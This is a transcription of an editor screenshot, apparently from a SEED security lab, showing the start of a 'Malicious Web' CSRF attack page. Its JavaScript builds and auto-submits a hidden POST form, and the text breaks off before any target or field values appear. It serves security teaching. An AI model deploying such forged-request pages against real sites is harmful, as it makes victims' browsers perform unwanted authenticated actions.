 index.html (/var/www/CSRF/Attacker) - gedit
2:47 PM Seed
File Edit View Search Tools Documents Help
Open Save Undo
index.html
<html>
<head>
<title>
Malicious Web
</title>
</head>
<body>
<script type="text/javascript">
function post(url,fields)
{
//create a <form> element.
var p = document.createElement("form");
//construct the form
p.action = url;
p.innerHTML = fields;
p.target = "_self";
p.method = "post";
//append the form to the current page.
document.body.appendChild(p);
//submit the form
p.submit();
}
function csrf_hack()
{
var fields;
// The following are form entries that need to be filled out by attackers. The entries are made hidden, so the victim won’t be able to
HTML Tab Width: 8 Ln 39, Col 66 INS